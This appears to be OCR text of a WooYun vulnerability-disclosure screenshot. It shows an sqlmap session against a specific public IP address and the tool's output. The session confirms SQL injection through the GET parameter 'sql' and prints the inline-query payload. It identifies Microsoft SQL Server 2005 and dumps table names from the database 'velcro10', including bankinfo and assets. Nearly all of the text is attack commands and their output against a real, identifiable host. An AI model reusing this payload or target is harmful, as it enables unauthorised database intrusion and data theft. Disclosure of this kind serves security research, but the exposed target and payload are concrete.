 管理员: SQLMap - python  SQLMap/SQLMap.py -u http://111.203.87.104/ServiceAction/co...
sible for any misuse or damage caused by this program
[*] starting at 16:51:14
[16:51:14] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:51:14] [INFO] testing connection to the target URL
[16:51:14] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sql (GET)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: sql=(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+(SELEC
T (CASE WHEN (5856=5856) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(98)+CH
AR(120)+CHAR(118)+CHAR(113))
---
[16:51:14] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[16:51:14] [INFO] fetching tables for database: velcro10
[16:51:14] [INFO] the SQL query used returns 593 entries
[16:51:15] [INFO] retrieved: dbo.aaitem
[16:51:15] [INFO] retrieved: dbo.accountcoverinfo
[16:51:15] [INFO] retrieved: dbo.accountcoverinfot
[16:51:15] [INFO] retrieved: dbo.addrgrouplink
[16:51:16] [INFO] retrieved: dbo.addrlist
[16:51:16] [INFO] retrieved: dbo.advert
[16:51:16] [INFO] retrieved: dbo.agentHistory
[16:51:16] [INFO] retrieved: dbo.alerttype
[16:51:16] [INFO] retrieved: dbo.AllInformedWorkflow
[16:51:16] [INFO] retrieved: dbo.amountauth
[16:51:16] [INFO] retrieved: dbo.analyseview
[16:51:17] [INFO] retrieved: dbo.assets
[16:51:17] [INFO] retrieved: dbo.assetstype
[16:51:17] [INFO] retrieved: dbo.attach
[16:51:17] [INFO] retrieved: dbo.attachment
[16:51:17] [INFO] retrieved: dbo.attstyle
[16:51:17] [INFO] retrieved: dbo.authorizeoperation
[16:51:18] [INFO] retrieved: dbo.bankcount
[16:51:18] [INFO] retrieved: dbo.bankinfo
www.wooyun.org